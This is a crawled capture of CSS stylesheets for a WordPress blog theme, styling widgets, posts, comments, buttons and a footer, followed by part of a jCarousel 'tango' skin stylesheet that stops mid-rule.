.homepage-widget .block-content { border: 1px solid #ccc; border-top: 0; padding-left: 20px; padding-right: 20px; padding-top: 20px; padding-bottom: 20px;
-webkit-border-bottom-right-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomright: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-right-radius: 6px;
border-bottom-left-radius: 6px;

-webkit-box-shadow: inset 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
-moz-box-shadow: inset 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
box-shadow: inset 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
}

.block.full .big-block { width: 270px; float: left; }
.block.full .big-block .post-thumbnail { float: left; margin-bottom: 5px; }
.block.full .big-block .post-thumbnail img { float: left; }
.block.full .big-block h4 { font-size: 14px; font-weight: bold; line-height: 20px; margin-bottom: 4px; }
.block.full .big-block h4 a { color: #222222; }
.block.full .big-block .post-meta { margin-bottom: 6px; }
.block.full .big-block .post-meta, .block.full .big-block .post-meta a { font-family: 'Droid Serif', serif; color: #999999; font-size: 11px; }
.block.full .big-block .excerpt { font-size: 12px; color: #444444; line-height: 18px; }

.block.full .normal-block { width: 270px; float: left; margin-left: 20px; border-bottom: 1px solid #e4e4e4; padding-bottom: 15px; margin-bottom: 15px; }
.block.full .normal-block .post-thumbnail { float: left; }
.block.full .normal-block .post-desc { float: left; width: 181px; margin-left: 9px; }
.block.full .normal-block h4 { font-size: 12px; font-weight: bold; line-height: 18px; margin-bottom: 4px; }
.block.full .normal-block h4 a { color: #222222; }
.block.full .normal-block .post-meta { margin-bottom: 6px; }
.block.full .normal-block .post-meta, .block.full .normal-block .post-meta a { font-family: 'Droid Serif', serif; color: #999999; font-size: 11px; }
.block.full .normal-block:last-child { margin-bottom: 0; border-bottom: 0; padding-bottom: 0; }

.block.half { width: 292px; float: left; }
.block.half.last { float: right; }
.block.half .big-block { border-bottom: 1px solid #e4e4e4; padding-bottom: 15px; margin-bottom: 15px; }
.block.half .big-block h4 { font-size: 14px; font-weight: bold; line-height: 20px; margin-bottom: 4px; }
.block.half .big-block h4 a { color: #222222; }
.block.half .big-block .post-meta { margin-bottom: 6px; }
.block.half .big-block .post-meta, .block.half .big-block .post-meta a { font-family: 'Droid Serif', serif; color: #999999; font-size: 11px; }
.block.half .big-block .excerpt { font-size: 12px; color: #444444; line-height: 18px; }
.block.half .normal-block { width: 250px; float: left; border-bottom: 1px solid #e4e4e4; padding-bottom: 15px; margin-bottom: 15px; }
.block.half .normal-block .post-thumbnail { float: left; }
.block.half .normal-block .post-desc { float: left; width: 161px; margin-left: 9px; }
.block.half .normal-block h4 { font-size: 12px; font-weight: bold; line-height: 18px; margin-bottom: 4px; }
.block.half .normal-block h4 a { color: #222222; }
.block.half .normal-block .post-meta { margin-bottom: 6px; }
.block.half .normal-block .post-meta, .block.half .normal-block .post-meta a { font-family: 'Droid Serif', serif; color: #999999; font-size: 11px; }
.block.half .normal-block:last-child { margin-bottom: 0; border-bottom: 0; padding-bottom: 0; }

/* Sidebar */

#sidebar .widget { width: 268px; background: #fff; border: 1px solid #cccccc; margin-bottom: 20px;
-webkit-box-shadow: inset 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
-moz-box-shadow: inset 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
box-shadow: inset 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
padding: 16px;
}

.sidebar-banner { margin-bottom: 20px; }

#sidebar .widget .widget-title { position: relative; background: url('images/widget_title_bg.png') repeat-x top left; width: 300px; height: 40px; line-height: 40px; border: 1px solid #555555; text-indent: 13px; color: #fff; font-size: 15px; margin-top: -17px; margin-left: -17px; margin-bottom: 16px; font-weight: bold;
-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.7);
}

#sidebar .widget .widget-title span { background: url('images/widget_arrow.png'); width: 20px; height: 20px; position: absolute; top: 11px; right: 11px; }

.block-item-small { border-bottom: 1px solid #e4e4e4; padding: 16px 0px; }
.block-item-small-container .block-item-small:first-child { padding-top: 0; }
.block-item-small-container .block-item-small:last-child { border-bottom: 0; padding-bottom: 0; background: none !important; }
.block-item-small .post-thumbnail { float: left; }
.block-item-small .post-thumbnail img, .block-item-small .avatar { float: left; }
.block-item-small .post-desc { width: 179px; float: left; margin-left: 9px; }
.block-item-small h4 { font-size: 12px; font-weight: bold; line-height: 18px; margin-bottom: 4px; }
.block-item-small h4 a { color: #222222; }
.block-item-small .post-meta { margin-bottom: 6px; }
.block-item-small .post-meta, .block-item-small .post-meta a { font-family: 'Droid Serif', serif; color: #999999; font-size: 11px; }

.tweets-container #jtwt:last-child { padding-bottom: 0; margin-bottom: 0; border-bottom: 0; background: none !important; }
#jtwt #jtwt_text a { font-weight: bold; }
#jtwt { color: #444; border-bottom: 1px solid #e4e4e4; padding-bottom: 16px; margin-bottom: 16px; font-size: 12px; line-height: 18px; }
#jtwt_date { font-family: 'Droid Serif', serif; font-weight: normal !important; color: #999999; font-size: 11px; margin-top: 5px; }

.textwidget p { margin-bottom: 15px; }
.textwidget :last-child { margin-bottom: 0; }

/* Social Widget */

.social-sidebar li:first-child { margin-top: 0; }
.social-sidebar li { border-bottom: 1px solid #e4e4e4; padding-bottom: 10px; margin-top: 10px; height: 32px; line-height: 32px; }
.social-sidebar li a { text-decoration: none; display: block; padding-left: 50px; }
.social-sidebar li .text { font-size: 16px; font-weight: bold; color: #666666; }
.social-sidebar li .number { font-size: 12px; color: #999999; float: right; }
.social-sidebar li.facebook a { background: url('images/fb_icon.png') no-repeat top left; }
.social-sidebar li.twitter a { background: url('images/twitter_icon.png') no-repeat top left; }
.social-sidebar li.rss { border-bottom: 0; padding-bottom: 0; }
.social-sidebar li.rss a { background: url('images/rss_icon.png') no-repeat top left; }

/* Search Widget */

.widget_search { border: 0 !important; padding: 0 !important;
-webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
box-shadow: none !important;
-webkit-border-radius: 0 !important;
-moz-border-radius: 0 !important;
border-radius: 0 !important;
}
.widget_search .widget-title { display: none;  }

/* Search Form */

#searchform input { border: 0; background: url('images/search_bg.png') no-repeat; width: 276px; font-family: 'Droid Sans', sans-serif; font-size: 12px; color: #888888; padding-top: 15px; padding-bottom: 14px; padding-left: 13px; padding-right: 13px; }

/* Tabs Widget */

.tabs { position: relative; background: url('images/widget_title_bg.png') repeat-x top left; width: 287px; height: 40px; border: 1px solid #555555; margin-top: -17px; margin-left: -17px; margin-bottom: 16px; padding-left: 13px;
-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.7);
}
.tabs li a { float: left; background: url('images/tab_inactive_bg.png') repeat-x top left; height: 32px; line-height: 32px; padding: 0 14px; margin-top: 7px; color: #fff; font-size: 12px; font-weight: bold; border: 1px solid #636363; border-bottom: 0; margin-right: 6px;
-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
}
.tabs li.active a { background: url('images/tab_active_bg.png') repeat-x top left; border: 1px solid #353535; border-bottom: 0; }

.post-entry .tabs-wrapper { margin-bottom: 20px; }
.post-entry .tabs { margin: 0; width: 100%; padding: 0; }
.post-entry .tabs li { background: none; padding: 0; margin: 0; margin-left: 13px; }
.post-entry .tabs_container { background: #fff; border: 1px solid #cccccc; width: 100%;
-webkit-box-shadow: inset 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
-moz-box-shadow: inset 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
box-shadow: inset 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
-webkit-border-bottom-right-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomright: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-right-radius: 6px;
border-bottom-left-radius: 6px;
}
.post-entry .tab_content { padding: 16px; }
.post-entry .tab_content p:last-child { margin-bottom: 0; }

/* Flickr Widget */

.flickr-photos li { float: left; margin-right: 21px; margin-bottom: 21px;}
.flickr-photos li a  { float: left; }
.flickr-photos li img { float: left; }
.flickr-photos li:nth-child(3n) { margin-right: 0; }
.flickr-photos li:nth-child(3n) { margin-right: 0; }

/* Tags */

.post-tags { line-height: 18px !important; }
.tagcloud a, .tag_cloud a, .post-tags a { background: url('images/tag.png') no-repeat left; padding-left: 21px; padding-right: 10px; height: 23px; line-height: 23px; margin: 4px 10px 4px 0; padding-top: 0px; font-size: 11px !important; color: #777 !important; text-shadow: 1px 1px 1px #FFF; display: inline-block; -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; }

/* Footer */

#footer { width: 962px; background: #171717 url('images/footer_bg.png') repeat-x top left; margin-left: -20px; padding-top: 28px; padding-left: 20px; color: #999; padding-bottom: 28px; text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.8); }
#footer a { color: #fff; }
#footer .widget { float: left; width: 205px; margin-right: 40px; color: #999; }
#footer .widget.last { margin-right: 0; }
#footer .widget-title { background: url('images/footer_widget_title_bg.png') repeat-x bottom left; color: #fff; font-size: 14px; font-weight: bold; text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.7); padding-bottom: 10px; margin-bottom: 20px; }

#footer #jtwt { color: #999; }

#footer .block-item-small .post-desc { width: 111px; }
#footer .block-item-small .post-meta { font-size: 11px; line-height: normal; }
#footer .block-item-small .post-meta a { color: #999; }

#footer .tabs { background: none; border: 0; margin-top: 0; margin-left: 0; padding-left: 0; }
#footer .tabs a { color: #fff; }

#footer .flickr-photo { margin-right: 12px; }
#footer .flickr-photo { margin-bottom: 12px; }
#footer .flickr-photo img { width: 60px; }
#footer .flickr-photo:nth-child(3n) { margin-right: 0; }

#footer p { font-size: 12px; line-height: 18px; }

#footer .tagcloud a, #footer .tag_cloud a { color: #777; }

#footer .block-item-small, #footer #jtwt { border-bottom: 0; background: url('images/footer_sep.png') repeat-x bottom left; }

/* Post / Page */

#main { position: relative; }

.post-heading { margin-bottom: 20px; }
.post-heading h1 { font-size: 28px; margin-bottom: 11px; }
.post-heading h1 a { color: #222222; }
.post-heading .post-meta { background: url('images/post_meta_bg.png') repeat-x; height: 34px; border: 1px solid #e0e0e0; padding-left: 10px; padding-right: 10px; font-size: 12px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.post-heading .post-meta .author { background: url('images/author_icon.png') no-repeat center left; float: left; height: 34px; line-height: 34px; margin-right: 18px; padding-left: 25px; color: #888888; text-shadow: 0px 1px 0px rgba(255, 255, 255, 1); }
.post-heading .post-meta .author a { color: #888888; }
.post-heading .post-meta .date { background: url('images/date_icon.png') no-repeat center left; padding-left: 25px; float: left; height: 34px; line-height: 34px; font-size: 12px; color: #888888; text-shadow: 0px 1px 0px rgba(255, 255, 255, 1); font-size: 12px; }
.post-heading .post-meta .category { background: url('images/category_icon.png') no-repeat center left; padding-left: 25px; float: right; height: 34px; line-height: 34px; font-size: 12px; color: #1e538a; text-shadow: 0px 1px 0px rgba(255, 255, 255, 1); }
.post-heading .post-meta .category a { color: #1e538a; text-decoration: none; }

.post-thumb { background: url('images/featured_post_image_bg.png') repeat-x; height: 380px; border: 1px solid #cccccc; 
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
margin-bottom: 30px;
}
.post-thumb img { margin-left: 10px; margin-top: 9px; }

.post-entry { color: #222222; font-size: 13px; line-height: 20px; }
.post-entry p { margin-bottom: 28px; }

.post-share { background: #ffffff; position: absolute; top: 0; left: -102px; padding: 10px; border: 1px solid #dddddd; border-right: 0; width: 62px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.post-share .share-widget { margin-bottom: 10px; }
.post-share .share-widget:last-child { margin-bottom: 0; }

.post-author img { float: left; margin-right: 15px; }
.post-author .author-description { float: left; width: 465px; }
.post-author .desc { font-size: 12px; line-height: 20px; color: #333333; margin-bottom: 15px; }
.post-author .facebook { font-size: 12px; color: #1e538a; height: 16px; background: url('images/fb_small_icon.png') no-repeat top left; padding-left: 21px; float: left; line-height: 16px; }
.post-author .twitter { font-size: 12px; color: #1e538a; height: 16px; background: url('images/twitter_small_icon.png') no-repeat top left; padding-left: 21px; float: left; margin-right: 15px; line-height: 16px; }

/* Comments styles */

#comments { }
.comments-list .block-content { padding-bottom: 0; }
ol.commentlist { }
li.commentlist { }
.the-comment { margin-bottom:24px; }
#comments .avatar { border:1px solid #CCC; float:left; margin-right:14px; }
.comment-arrow { background:url(images/comment-arrow2.png) no-repeat; width:8px; height:15px; float:left; margin-top:16px; margin-right:-1px; }
.comment-box { background:url(images/comment-bg2.png) repeat-x; border:1px solid #CCC; -moz-border-radius: 5px; -webkit-border-radius:5px; border-radius: 5px; padding:14px; overflow:hidden;  }
.comment-author { margin-bottom:10px; }
.comment-author small { color:#888; }
.comment-text { line-height:18px; }
#comments .children { margin: 20px 0 0 83px; }
#comments .children li.comment { margin: 0 0 20px 0; }
.cancel-comment-reply { margin-bottom:10px; }
.no-comments { color:#888; }
.comment-author a { color:#3a3a3a; }
.comment-text-side { color:#888; font-style:italic; line-height:18px; }

#tab2 h3 a { font-style: normal !important; font-weight: normal !important; }
.who-said { font-weight: bold !important; margin-bottom: 5px !important; }

#comment-input { float: left; }
#comment-input input { border:0; margin-bottom:17px; }
#comment-input input:focus, textarea:focus { outline:none; }
#comment-input label { display:block; margin-bottom:5px; }
#comment-input label .req { color:#999; }
.input-name { background:url(images/input-name.png) no-repeat; width:198px; padding:11px 10px 14px 34px; }
.input-email { background:url(images/input-email.png) no-repeat; width:198px; padding:11px 10px 14px 34px; }
.input-website { background:url(images/input-website.png) no-repeat; width:198px; padding:11px 10px 14px 34px; }
#comment-textarea { float: right; }
.textarea-comment { background:url(images/textarea-comment.png) no-repeat; border:0; width:308px; height:163px; padding:14px; font-family:arial; }
#comment-textarea label { display:block; margin-bottom:5px; }
#comment-textarea-admin { float:none; margin-bottom:16px; }
#comment-textarea-admin label { display:block; margin:10px 0 5px 0; }
#comment-submit { clear:both; float: right; }
#comment-submit-admin { clear:both; float: right; }
.comment-submit { background:url(images/black-button.png) repeat-x; border:1px solid #000; padding:6px 10px 7px 10px; -moz-border-radius: 5px; -webkit-border-radius:5px; border-radius: 5px; font-size:13px; color:#FFF; text-shadow: 0px -1px 0px #000; cursor:pointer; }
.comment-submit:hover { background:url(images/black-button.png) repeat-x; background-position:0 -37px;  }

#respond h3, .comments-list h3 { -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; }
#respond p { margin-bottom: 10px; }
#respond .block-content, .comments-list .block-content { padding-left: 0; padding-right: 0; border: 0; padding-bottom: 0;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}

/* Form */

.postForm label { font-size: 12px; display: block; color: #333; margin-bottom: 5px; }
.postForm label span { color: #999; font-weight: normal; }
.postForm div { margin-bottom: 17px; }
.postForm .text { background: url(images/input-name.png) no-repeat; border: 0; color: #333; width: 198px; padding: 11px 10px 14px 34px; }
.postForm .error { }
.postForm textarea {
	background: url(images/textarea-comment.png) no-repeat;
	border: 0;
	width: 308px;
	height: 163px;
	padding: 14px;
	font-family: arial;
}
.postForm .submit { background: #4e4e4e; border: 1px solid #3d3d3d; font-size: 12px; color: #fff; font-weight: bold; padding: 6px 20px; border-radius: 2px; -webkit-border-radius: 2px; -moz-border-radius: 2px; }
.postForm .submit:hover { background: #414141; }
.postForm .error_msg { display: none; margin-top: 5px; color: red; }
.postForm .email_sent { color: green; margin-bottom: 10px; display: none; }
.postForm #pyre_email { background: url(images/input-email.png) no-repeat; }

/* Archive */

.archive .post:last-child { border-bottom: 0; padding-bottom: 0; margin-bottom: 0; }
.archive .post { border-bottom: 1px solid #e4e4e4; padding-bottom: 19px; margin-bottom: 19px; }
.archive .block-image { float: left; margin-right: 15px; }
.archive .post-content { float: left; width: 272px; }
.archive h2 { font-size: 14px; font-weight: bold; color: #222222; line-height: 20px; margin-bottom: 6px; }
.archive h2 a { color: #222222; }
.archive .post-meta { font-family: 'Droid Serif', serif; font-size: 11px; color: #999999; padding-bottom: 6px; }
.archive .post-meta a { color: #999999; }
.archive .post-excerpt { font-size: 12px; color: #444444; line-height: 18px; margin-bottom: 12px; }

/* Pagination */

.pagination { margin-top: 20px; float: right; }
.pagination a { background: url('images/pagination_current_bg.png') repeat-x; font-size: 13px; color: #888888; float: left; border: 1px solid #cccccc; height: 30px; padding: 0 10px; line-height: 30px; font-weight: bold; margin-left: 8px; text-decoration: none;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.pagination .current { background: url('images/pagination_active_bg.png') repeat-x; font-size: 13px; color: #fff; float: left; border: 1px solid #555555; height: 30px; padding: 0 10px; line-height: 30px; font-weight: bold; margin-left: 8px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
text-shadow: 0px -1px 0px rgba(0, 0, 0, 1);
}

/* Buttons */

.orange-button { background: url('images/orange_button.png') repeat-x top left; border: 1px solid #003ACE; font-size: 12px; color: #ffffff; font-weight: bold; height: 28px; line-height: 28px; display: inline-block; padding: 0 10px; text-decoration: none;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}

/* Buttons */

.button { padding: 0 10px 0px 10px; height: 37px; line-height: 37px; display:inline-block; margin:0 10px 20px 0; -moz-border-radius: 5px; -webkit-border-radius:5px; border-radius: 5px; font-size:13px; cursor:pointer; font-weight:bold; }
.button a { color:#FFF !important; text-shadow: 0px -1px 0px #333; }
.button a:hover { text-decoration:none; }
.button.black { background:url(images/buttons/black-button.png) repeat-x; border:1px solid #000; }
.button.black:hover { background:url(images/buttons/black-button.png) repeat-x; background-position:0 -37px; }
.button.red { background:url(images/buttons/red-button.png) repeat-x; border:1px solid #690000; }
.button.red:hover { background:url(images/buttons/red-button.png) repeat-x; background-position:0 -37px; }
.button.green { background:url(images/buttons/green-button.png) repeat-x; border:1px solid #0e5800; }
.button.green:hover { background:url(images/buttons/green-button.png) repeat-x; background-position:0 -37px; }
.button.blue { background:url(images/buttons/blue-button.png) repeat-x; border:1px solid #244f7c; }
.button.blue:hover { background:url(images/buttons/blue-button.png) repeat-x; background-position:0 -37px; }
.button.orange { background:url(images/buttons/orange-button.png) repeat-x; border:1px solid #824700; }
.button.orange:hover { background:url(images/buttons/orange-button.png) repeat-x; background-position:0 -37px; }
.button.light { background:url(images/buttons/light-button.png) repeat-x; border:1px solid #afafaf; }
.button.light a { color:#5d5d5d !important; text-shadow: 0px -1px 0px #FFF; }
.button.light:hover { background:url(images/buttons/light-button.png) repeat-x; background-position:0 -37px; }

/* Post Reviews */

.post-review { width: 200px; border: 1px solid #d7d7d7; float: right; margin-left: 25px; margin-bottom: 25px; }
.overall-score { background: #eeeeee; border: 1px solid #fff; width: 198px; }
.overall-score img { margin-left: 32px; padding: 10px 0px; }
.post-review ul { padding-left: 0 !important; margin-bottom: 0 !important; }
.post-review li { background: none !important; border-bottom: 1px solid #d7d7d7; height: 37px; line-height: 37px; padding-left: 10px !important; }
.post-review li .score { float: right; padding-right: 10px; }
.post-review li:last-child { border-bottom: 0; }
#user-rating { background: #e7e7e7; height: 35px; border-top: 1px solid #cbcbcb; width: 200px; line-height: 35px; }
#user-rating span { float: left; margin-left: 10px; }
.user-rating { float: right; margin-right: 10px; }
.user-rating img { margin-left: 2px; }

/* Post Score */

.post-score { position: absolute; bottom: 0; left: 0; }
#posts-carousel .post-score { bottom: 17px; left: 11px; }
.pyre_homepage_1col .big-block .post-score { bottom: 2px; }

.post-score img { background: rgba(0, 0, 0, 0.7) !important; border: 1px solid rgba(0, 0, 0, 0.7); padding: 7px 11px !important; margin: 0 !important;
-webkit-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.2);
-moz-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.2);
}

/* Post Formats */

.post-thumb-container { position: relative; }

#posts-carousel .post-thumb-container .post-format-big { top: 51px; left: 92px; }
.big-block .post-thumb-container .post-format-big { top: 55px; left: 120px; }
.pyre_homepage_2col .big-block .post-thumb-container .post-format-big { top: 55px; left: 110px; }
.block-image .post-thumb-container .post-format-big { top: 55px; left: 110px; }

.normal-block .post-thumb-container .post-format, .block-item-small .post-thumb-container .post-format { top: 19px; left: 30px; }
.pyre_homepage_media .post-thumb-container .post-format, .related-posts .post-thumb-container .post-format { top: 38px; left: 61px; }

.post-format-big { position: absolute; width: 41px; height: 40px; }
.post-format-big.video { background: url('images/video-icon-big.png') no-repeat top left; }
.post-format-big.gallery { background: url('images/gallery-icon-big.png') no-repeat top left; }
.post-format-big.audio { background: url('images/music-icon-big.png') no-repeat top left; }

.post-format { position: absolute; height: 24px; width: 24px; }
.post-format.video { background: url('images/video-icon.png') no-repeat top left; }
.post-format.gallery { background: url('images/gallery-icon-small.png') no-repeat top left; }
.post-format.audio { background: url('images/music-icon-small.png') no-repeat top left; }

/* 404 page */

.entry404 { padding: 55px; }
.entry404 img { border-right: 1px dashed #D7D7D7; padding-right: 30px; margin-right: 30px; float: left; }
.text404 { float: left; width: 290px; }
.text404 p { line-height: 18px; color: #666; margin-bottom: 10px; }

/* Columns */

.one_half, .one_third, .two_third, .three_fourth, .one_fourth { margin-right: 4%; float: left; line-height:21px; margin-bottom:20px; }
.one_half { 	width: 48%; }
.one_third { width: 30.6666%; }
.two_third { width: 65.3332%; }
.one_fourth { width: 22%; }
.three_fourth { width: 74%; }
.last { margin-right: 0 !important; clear: right; }
.clearboth{ clear: both; display: block; font-size: 0px; height: 0px; line-height: 0; width: 100%; overflow:hidden; }

/* Dropcap */

.dropcap { font-size:32px; margin-right:6px; padding-top:4px; text-transform: uppercase; float: left; position: relative; top: 5px; color:#888; }

/* Highlight */

.highlight1 { background:#f6f67a; }
.highlight2 { background:#000; color:#CCC; }

/* Video */
.video-shortcode { margin-bottom:20px; }

/* Checklist */

.checklist li { background:url(images/check-list.png) no-repeat left !important; padding-left:28px !important; }

/* Badlist */

.badlist li { background:url(images/bad-list.png) no-repeat left !important; padding-left:28px !important; }

/* HTML styling */

.post-entry a { color: #1E538A; }
.post-entry h1 { font-size:28px; margin-bottom:20px; }
.post-entry h2 { font-size:24px; margin-bottom:20px; }
.post-entry h3 { font-size:20px; margin-bottom:20px; }
.post-entry h4 { font-size:18px; margin-bottom:20px; }
.post-entry h5 { font-size:16px; margin-bottom:20px; }
.post-entry h6 { font-size:14px; margin-bottom:20px; }
.post-entry hr { border:0; background-color: #DDD; height:1px; margin-bottom:28px; color:#DDD; }
.post-entry blockquote { background:url(images/quote.png) no-repeat; padding-left:32px; padding-top:3px; margin-left:25px; color:#777; font-style:italic; }
.post-entry ol { padding-left:42px; margin-bottom:20px; font-size:12px; }
.post-entry ol li { list-style-type: decimal; margin-bottom:5px; }
.post-entry ul { padding-left: 26px; margin-bottom:20px; font-size:12px; }
.post-entry ul li { background:url(images/ul-dot.png) no-repeat 0 2px; padding-left:18px; margin-bottom:5px; }
.post-entry pre { overflow: auto; margin-bottom:20px; }
.post-entry .alignright { float:right; margin:0 0 25px 25px; }
.post-entry .alignleft { float:left; margin:0 25px 25px 0; }
.wp-caption, .gallery-caption  { border: 1px solid #D7D7D7; padding-top: 4px; margin-bottom:20px; text-align: center; }
p.wp-caption-text { margin-bottom:2px; }
.aligncenter, div.aligncenter { display: block; margin-left: auto; margin-right: auto; }

/* Toggles */

.toggle { background:url(images/buttons/light-button.png) repeat-x; border:1px solid #BBB; padding:0px 10px 0px 14px; -moz-border-radius: 5px; -webkit-border-radius:5px; border-radius: 5px; cursor:pointer; margin-bottom:6px; height: 37px; line-height: 37px; }
.toggle:hover { background:url(images/buttons/light-button.png) repeat-x; background-position:0 -37px; }
.toggle a { background:url(images/toggle-arrow.png) no-repeat left; text-decoration:none; padding-left:30px; text-shadow: 0px -1px 0px #FFF; color:#444 !important; font-size:16px; }
.toggle-content { display:none; background:#e6e6e6; -moz-border-radius: 5px; -webkit-border-radius:5px; border-radius: 5px; padding:20px; border:1px solid #DDD; font-size:13px; line-height:18px; text-shadow: 0px -1px 0px #FFF; margin-bottom:16px; }
.toggle-content .block { padding:0px; }

/* Navigation */
.navigation { margin-bottom: 20px; }
.navigation .alignleft { float: left; }
.navigation .alignright { float: right; }

/* Copyright */

#footer-bottom { background: #2c2c2c; height: 41px; border-top: 1px solid #3e3e3e; border-bottom: 1px solid #161616; width: 982px; margin-left: -20px; line-height: 41px; font-size: 12px; text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.8); }
#footer-bottom a { color: #888; }
#footer-bottom p.left { float: left; margin-left: 28px; color: #888; }
#footer-bottom p.right { float: right; margin-right: 28px; }
#footer-bottom .backToTop { padding-left: 20px; }

--- FILE ---
content_type: text/css
request_url: http://blog.mirrow.es/wp-content/themes/broadway/images/tango/skin.css
body_size: 8980
content:
.jcarousel-skin-tango .jcarousel-container { }

.jcarousel-skin-tango .jcarousel-direction-rtl {
	direction: rtl;
}

.jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 942px;
    height: 186px;
}

.jcarousel-skin-tango .jcarousel-container-vertical {
    width: 75px;
    height: 245px;
    padding: 40px 20px;
}

.jcarousel-skin-tango .jcarousel-clip {
    overflow: hidden;
}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
    width: 942px;
    height: 186px;
}

.jcarousel-skin-tango .jcarousel-clip-vertical {
    width:  75px;
    height: 245px;
}

.jcarousel-skin-tango .jcarousel-item {
    width: 222px;
    height: 186px;
}

.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin-left: 0;
    margin-right: 0px;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal {
	margin-left: 10px;
    margin-right: 0;
}

.jcarousel-skin-tango .jcarousel-item-vertical {
    margin-bottom: 10px;
}

.jcarousel-skin-tango .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}

/**
 *  Horizontal Buttons
 */
.jcarousel-skin-tango .jcarousel-next-horizontal {
    position: absolute;
    top: 54px;
    right: -36px;
    width: 17px;
    height: 34px;
    cursor: pointer;
    background: transparent url(next-horizontal.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal {
    left: 5px;
    right: auto;
    background-image: url(prev-horizontal.png);
}

.jcarousel-skin-tango .jcarousel-next-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-horizontal:focus {
}

.jcarousel-skin-tango .jcarousel-next-horizontal:active {
}

.jcarousel-skin-tango .jcarousel-next-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
    cursor: default;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal {
    position: absolute;
    top: 54px;
    left: -36px;
    width: 17px;
    height: 34px;
    cursor: pointer;
    background: transparent url(prev-horizontal.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal {
    left: auto;
    right: 5px;
    background-image: url(next-horizontal.png);
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:hover, 
.jcarousel-skin-tango .jcarousel-prev-horizontal:focus {
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:active {
}

.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
    cursor: default;
}

/**
 *  Vertical Buttons
 */
.jcarousel-skin-tango .jcarousel-next-vertical {
    position: absolute;
    bottom: 5px;
    left: 43px;
    width: 32px;
    height: 32px;
    cursor: pointer;
    background: transparent url(next-vertical.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-next-vertical:hover,
.jcarousel-skin-tango .jcarousel-next-vertical:focus {
    background-position: 0 -32px;
}

.jcarousel-skin-tango .jcarousel-next-vertical:active {
    background-position: 0 -64px;
}

.jcarousel-skin-tango .jcarousel-next-disabled-vertical,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active {
    cursor: default;
    background-position: 0 -96px;
}

.jcarousel-skin-tango .jcarousel-prev-vertical {
    position: absolute;
    top: 5px;
    left: 43px;
    width: 32px;
    height: 32px;
    cursor: pointer;
    background: transparent url(prev-vertical.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-prev-vertical:hover,
.jcarousel-skin-tango .jcarousel-prev-vertical:focus {
    background-position: 0 -32px;
}

.jcarousel-skin-tango .jcarousel-prev-vertical:active {
    background-position: 0 -64px;
}

.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,
